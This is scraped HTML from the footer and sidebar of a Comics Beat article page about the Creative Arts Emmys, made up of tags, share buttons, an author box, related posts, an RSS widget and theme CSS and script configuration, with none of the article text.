                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/baby-yoda/">Baby Yoda</a></li><li><a href="https://www.comicsbeat.com/tag/emmys/">emmys</a></li><li><a href="https://www.comicsbeat.com/tag/hbo-watchmen/">HBO Watchmen</a></li><li><a href="https://www.comicsbeat.com/tag/star-trek-picard/">star trek: picard</a></li><li><a href="https://www.comicsbeat.com/tag/stranger-things/">stranger things</a></li><li><a href="https://www.comicsbeat.com/tag/the-handmaids-tale/">the handmaid's tale</a></li><li><a href="https://www.comicsbeat.com/tag/the-mandalorian/">The Mandalorian</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-creative-arts-emmys-are-a-snooze-but-the-winners-arent%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Creative+Arts+Emmys+are+a+snooze%2C+but+the+winners+aren%E2%80%99t&url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-creative-arts-emmys-are-a-snooze-but-the-winners-arent%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&media=https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer.png&description=%%title%% %%page%% %%sep%% %%sitename%% These new Emmys, strange they are. But they're good for Baby Yoda." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&title=The+Creative+Arts+Emmys+are+a+snooze%2C+but+the+winners+aren%E2%80%99t" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&title=The+Creative+Arts+Emmys+are+a+snooze%2C+but+the+winners+aren%E2%80%99t" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The Creative Arts Emmys are a snooze, but the winners aren’t&body=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&name=The Creative Arts Emmys are a snooze, but the winners aren’t" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/tatiana-maslany-bursts-back-onto-the-scene-as-she-hulk/">Tatiana Maslany bursts back onto the scene as She-Hulk</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/overwatch-by-tamaki-tarr-and-the-final-dark-horse-aliens-comic-ever-in-the-december-2020-solicitations/">OVERWATCH by Tamaki &amp; Tarr, and the final Dark Horse ALIENS comic ever in the December 2020 solicitations</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/ruthjohnson/" aria-label="author-photo"><img alt="Ruth Johnson" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e555b54f9ca52406e58cf6fbafd451d8c0c589b5576c8bd560e1f4330da5090a?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e555b54f9ca52406e58cf6fbafd451d8c0c589b5576c8bd560e1f4330da5090a?s=96&d=retro&r=g"><noscript><img alt="Ruth Johnson" src="https://secure.gravatar.com/avatar/e555b54f9ca52406e58cf6fbafd451d8c0c589b5576c8bd560e1f4330da5090a?s=96&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e555b54f9ca52406e58cf6fbafd451d8c0c589b5576c8bd560e1f4330da5090a?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/ruthjohnson/">Ruth Johnson</a></span></div><div class="td-author-description">Ruth Johnson is a screenwriter, scholar, and cultural critic who enjoys discussing TV, film, and fandom.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"><meta content="Ruth Johnson"><meta content="https://www.comicsbeat.com/author/ruthjohnson/"></span><meta content="2020-09-17T18:30:40-04:00"><meta content="2020-09-17T18:21:39-04:00"><meta itemid="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/"><span class="td-page-meta"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta content="The Beat"></span><meta content="The Creative Arts Emmys are a snooze, but the winners aren't"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer.png"><meta content="1584"><meta content="689"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_4" data-td-block-uid="tdi_5"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":364027,"live_filter_cur_post_author":"117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "145";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "49";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_5" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/digest-011326/" rel="bookmark" class="td-image-wrap" title="The Beat Digest 01/13/26: ONE PIECE season 2 trailer sets sail"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="One Piece season 2 teaser trailer publicity still" title="The Beat Digest 01/13/26: ONE PIECE season 2 trailer sets sail" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/One-Piece-season-2-teaser-trailer-publicity-still-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/One-Piece-season-2-teaser-trailer-publicity-still-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="One Piece season 2 teaser trailer publicity still" title="The Beat Digest 01/13/26: ONE PIECE season 2 trailer sets sail" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/One-Piece-season-2-teaser-trailer-publicity-still-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/One-Piece-season-2-teaser-trailer-publicity-still-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/digest-011326/" rel="bookmark" title="The Beat Digest 01/13/26: ONE PIECE season 2 trailer sets sail">The Beat Digest 01/13/26: ONE PIECE season 2 trailer sets sail</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/kibbles-n-bits-1-9-26-the-terrible-truth-behind-conformity-gate/" rel="bookmark" class="td-image-wrap" title="Kibbles ‘n’ Bits 1/9/26: the shocking truth behind Conformity Gate"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Kibbles ‘n’ Bits 1/9/26: the shocking truth behind Conformity Gate" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/stranger-things-finale-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/stranger-things-finale-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Kibbles ‘n’ Bits 1/9/26: the shocking truth behind Conformity Gate" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/stranger-things-finale-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/stranger-things-finale-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/kibbles-n-bits-1-9-26-the-terrible-truth-behind-conformity-gate/" rel="bookmark" title="Kibbles ‘n’ Bits 1/9/26: the shocking truth behind Conformity Gate">Kibbles ‘n’ Bits 1/9/26: the shocking truth behind Conformity Gate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/stranger-things-5-c8/" rel="bookmark" class="td-image-wrap" title="Recap: STRANGER THINGS 5’s “The Rightside Up”"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Recap: STRANGER THINGS 5’s “The Rightside Up”" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Stranger-Things-5-The-Rightside-Up-featured-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Stranger-Things-5-The-Rightside-Up-featured-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Recap: STRANGER THINGS 5’s “The Rightside Up”" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Stranger-Things-5-The-Rightside-Up-featured-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Stranger-Things-5-The-Rightside-Up-featured-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/stranger-things-5-c8/" rel="bookmark" title="Recap: STRANGER THINGS 5’s “The Rightside Up”">Recap: STRANGER THINGS 5’s “The Rightside Up”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png"><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png"></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png"><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS"></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/19/manga-piracy-site-bato-and-its-discord-server-unresponsive/">Manga piracy site BATO and its Discord server go under</a> <span class="rss-date">01/19/2026 8:00 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/yen-audio-announces-audiobook-adaptation-of-the-summer-hikaru-died/">Yen Audio announces audiobook adaptation of THE SUMMER HIKARU DIED</a> <span class="rss-date">01/17/2026 2:40 am</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/crossed-hearts-2026-novel-manhwa-announcements/">Crossed Hearts announces 2026 manhwa &amp; novels for your romance needs</a> <span class="rss-date">01/16/2026 10:30 pm</span> <cite>Merve Giray</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/k-pop-inspires-the-lead-story-in-this-years-archies-valentines-spectacular-one-shot/">K-pop inspires the lead story in this year’s ARCHIE’S VALENTINE’S SPECTACULAR one-shot</a> <span class="rss-date">01/16/2026 8:00 pm</span> <cite>Samantha Puc</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-739"><a class="gofollow" data-track="NzM5LDUsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_8 td-pb-border-top td_block_template_4 td-column-1" data-td-block-uid="tdi_8">
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-364027","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_19";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "50823";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12706";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id="tdi_8" class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
